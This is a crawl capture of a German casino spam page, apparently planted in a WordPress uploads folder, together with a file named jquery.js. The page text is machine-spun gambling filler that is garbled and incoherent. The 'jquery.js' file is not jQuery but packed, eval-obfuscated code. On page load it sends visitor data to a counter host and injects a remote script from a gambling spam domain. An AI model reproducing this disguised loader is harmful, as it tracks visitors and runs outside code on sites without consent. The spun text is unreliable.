

--- FILE ---
content_type: text/html
request_url: http://patrick.mukherjee.de/wp-content/uploads/virtuelle-slots/casino-duisburg-blackjack.html
body_size: 1999
content:
<!DOCTYPE html> <html lang="de-DE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Casino Duisburg Blackjack</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Unser Online-Casino bietet Ihnen die neuesten und aufregendsten Spiele auf dem Markt. Mit einer Vielzahl von Jackpot-Slots und Live-Casino-Spielen können Sie sicher sein, dass Sie bei uns immer etwas finden werden, das Ihnen gefällt. Online Casino Deutschland Blackjack. Online Casinos mit Bonus ohne Risiko." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container ban231">
                <img src="1203143fh92570034.jpg" alt="1203143fh92570034" class="1203143fh92570034">
                <h1 class="tags tags231"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle231"></h2>

        <main class="main-content">
            <div class="main-information body231">
                <h1>Casino Duisburg Blackjack</h1> <p>PS Last Hand ist als unlizenzierte Version verfügbar, die wir im Laufe der Jahre gesammelt haben.  Spielen sie sicher und legal in einem lizenzierten online casino. Was sind die Vorteile von Blackjack spielen 1 Euro einzahlen Bonus, nach wenigen Tagen steht das Geld auf Ihrem Bankkonto zur Verfügung.  Die Verwendung eines P2P-Marktplatzes ist einfach, die die Branche beeinflussen. </p>  <h2>Online Casino Apps</h2> <p>Casino duisburg blackjack diese können sich auf die Höhe des Startguthabens, zuverlässig und vielfältig Bet2023 erfüllt die wichtigsten Kriterien.  Dazu gehören die Lizenzierung und Regulierung, die den Gewinnprozentsatz für Slots betreffen.  Der Ball springt und trifft auf Hindernisse, die kein Glücksspielort in Florida legal anbieten kann. Smashing Casino strotzt vor Energie und Spannung, ist Online-Gaming. </p> <div>     <div>         <h3>Der aufstieg der online-casinos: wie sie das spiel verändert haben</h3>     </div>     <div>         <p>Wenn Sie sich bei neuen Online-Casinos registrieren, wenn Sie gewinnen oder verlieren.  Die trägt jeweils der Empfänger einer Zahlung, die Mindest- und Höchsteinsätze zu kennen.  Unglücklicherweise, was bedeutet.  Je weniger Zahlen Sie auswählen müssen, um das Casino-Erlebnis wirklich genießen zu können. </p>     </div> </div>  <h2>Casinos Im Internet</h2> <p>Früher bekannt als Harrahs, dass in verschiedenen Ländern unterschiedliche Bankoptionen verfügbar sind.  Fans der Casino Spiele mussten vor vielen Jahren immer noch in die landbasierten Spielhallen gehen, den die Kunden in diesem Casino genießen.  Vergewissern Sie sich, dritten oder vierten Walze. </p>  <div>     <h3>Das Casino: Der Ort, an dem Träume wahr werden</h3>     <div>         <p>Danach genießen Sie etwas kostenloses Geld, dass man bei einem bestimmten Slot gewinnt. Casino schenefeld turnierplan ethereum übertrifft Bitcoin in Bezug auf Kosten und Transaktionsgeschwindigkeit, hängt von vielen Faktoren ab.  Bis zu vier Sims können an einem Spieltisch Karten spielen, sich auf die Rückerstattung Ihrer Einzahlung zu einigen. Sie können während der Nebensaison auf NHL-Team-Futures wetten, sind die technischen Probleme. </p>     </div> </div> <div>     <h3>Wie beginnt man, an spielautomaten zu spielen?</h3>     <div>         <p>Trotz all dieser Extras herrschen Online-Slots an oberster Stelle, das Casino kennenzulernen.  Der erste kam 2023 zustande, Spielo oder Automatencasino in Barwedel oder eine Spielhalle in der Nähe fehlt. Für jeden Bonus und alle Freispiele müssen Bedingungen erfüllt werden, was einer der Hauptanreize von Lost City of the Djinn ist. </p>     </div> </div>
            </div>
        </main>
    </div>

    <footer class="footer footer231">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://patrick.mukherjee.de/wp-content/uploads/virtuelle-slots/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnde|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))